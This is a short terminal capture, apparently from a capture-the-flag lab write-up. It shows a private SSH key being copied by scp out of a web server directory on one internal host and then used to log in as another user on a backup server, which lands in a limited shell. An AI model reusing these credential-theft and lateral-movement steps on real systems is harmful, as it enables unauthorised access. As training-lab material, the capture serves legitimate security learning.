 ➜  step8 git:(master) ✗ scp veruca@172.16.69.78:/usr/share/nginx/dev3.challenge.akerva.com/keys/id_rsa id_rsa_violet
veruca@172.16.69.78's password:
id_rsa
➜  step8 git:(master) ✗ ssh violet@172.16.69.65 -i ./id_rsa_violet
Linux SRV02-BACKUP 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Thu Jul  4 14:34:39 2019 from 10.9.0.10
You are in a limited shell.
Type '?' or 'help' to get the list of allowed commands
violet:~$